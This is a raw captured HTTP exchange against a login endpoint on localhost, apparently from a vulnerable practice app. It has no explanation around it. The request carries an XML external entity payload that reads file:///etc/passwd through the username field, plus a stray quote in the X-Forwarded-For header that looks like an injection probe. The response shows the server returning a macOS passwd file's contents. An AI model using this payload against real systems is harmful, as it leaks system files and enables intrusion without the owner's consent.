 POST /doLogin HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (Linux; Android 9.0; MI 8 SE) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/80.0.3987.119 Mobile Safari/537.36
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Referer: http://localhost:8080/
Content-Length: 160
X-Forwarded-For: 127.0.0.1'
Cookie: session_id=7b0e89e7d9943a4581d96c705d3084537b12fcee
Connection: close
<!--?xml version="1.0" ?-->
<!DOCTYPE replace [<!ENTITY file SYSTEM "file:///etc/passwd"> ]>
<user><username>&file;</username><password>admin</password></user>
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: text/xml;charset=UTF-8
Content-Length: 6988
Date: Fri, 08 May 2020 07:09:31 GMT
Connection: close
<result><code>0</code><msg>##
# User Database
#
# Note that this file is consulted directly only when the system is running
# in single-user mode.  At other times this information is provided by
# Open Directory.
#
# See the opendirectoryd(8) man page for additional information about
# Open Directory.
##
nobody:*:-2:-2:Unprivileged User:/var/empty:/usr/bin/false
root:*:0:0:System Administrator:/var/root:/bin/sh
daemon:*:1:1:System Services:/var/root:/usr/bin/false
_uucp:*:4:4:Unix to Unix Copy Protocol:/var/spool/uucp:/usr/sbin/uucico
_taskgated:*:13:13:Task Gate Daemon:/var/empty:/usr/bin/false
_networkd:*:24:24:Network Services:/var/networkd:/usr/bin/false
_installassistant:*:25:25:Install Assistant:/var/empty:/usr/bin/false
_lp:*:26:26:Printing Services:/var/spool/cups:/usr/bin/false
_postfix:*:27:27:Postfix Mail Server:/var/spool/postfix:/usr/bin/false
_scsd:*:31:31:Service Configuration Service:/var/empty:/usr/bin/false
_ces:*:32:32:Certificate Enrollment Service:/var/empty:/usr/bin/false
_appstore:*:33:33:Mac App Store Service:/var/db/appstore:/usr/bin/false
_mcxalr:*:54:54:MCX AppLaunch:/var/empty:/usr/bin/false
_appleevents:*:55:55:AppleEvents Daemon:/var/empty:/usr/bin/false
_geod:*:56:56:Geo Services Daemon:/var/db/geod:/usr/bin/false
_devdocs:*:59:59:Developer Documentation:/var/empty:/usr/bin/false
_sandbox:*:60:60:Seatbelt:/var/empty:/usr/bin/false
_mdnsresponder:*:65:65:mDNSResponder:/var/empty:/usr/bin/false
_ard:*:67:67:Apple Remote Desktop:/var/empty:/usr/bin/false
_www:*:70:70:World Wide Web Server:/Library/WebServer:/usr/bin/false
_eppc:*:71:71:Apple Events User:/var/empty:/usr/bin/false
_cvs:*:72:72:CVS Server:/var/empty:/usr/bin/false
_svn:*:73:73:SVN Server:/var/empty:/usr/bin/false